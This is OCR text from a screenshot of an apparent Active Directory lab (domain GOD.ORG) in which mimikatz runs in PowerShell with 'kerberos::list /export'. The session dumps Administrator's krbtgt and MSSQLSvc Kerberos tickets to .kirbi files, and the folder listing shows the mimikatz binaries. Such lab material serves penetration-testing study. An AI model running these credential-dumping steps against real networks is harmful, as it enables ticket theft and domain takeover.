 帮助(H)
主页
2008 R2 x64 DC God.org
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
Server 2012 SqlServer
计算机
procexp64...
事件查看器
x64
搜索
包含到库中
共享
新建文件夹
名称
修改日期
类型
夹
载
面
近访问的位置
频
片
档
乐
机
0-40e00000-Administrator@krbtgt~GOD.O...
2022/5/15 16:12
KIRBI 文件
1-40a00000-Administrator@MSSQLSvc~Sql...
2022/5/15 16:12
KIRBI 文件
mimidrv.sys
2013/1/22 9:07
系统文件
mimikatz.exe
2021/8/10 23:22
应用程序
mimikatz.log
2022/5/11 11:19
文本文档
mimilib.dll
2021/8/10 23:22
应用程序扩展
mimispool.dll
2021/8/10 23:22
应用程序扩展
7 个对象
ADSI 编辑器
计算机管理
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
版版权权所所有有 (C) 2009 Microsoft Corporation. . 保保留留所所有有权权利利. .
PS C:\Users\Administrator> cd desktop\x64
PS C:\Users\Administrator\desktop\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/5/15 16:07:55 ; 2022/5/16 2:07:55 ; 2022/5/22 16:07:55
Server Name       : krbtgt/GOD.ORG @ GOD.ORG
Client Name       : Administrator @ GOD.ORG
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e00000-Administrator@krbtgt~GOD.ORG-GOD.ORG.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/5/15 16:07:55 ; 2022/5/16 2:07:55 ; 2022/5/22 16:07:55
Server Name       : MSSQLSvc/SqlServer.god.org:1433 @ GOD.ORG
Client Name       : Administrator @ GOD.ORG
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a00000-Administrator@MSSQLSvc~SqlServer.god.org~1433-GOD.ORG.kirbi
mimikatz #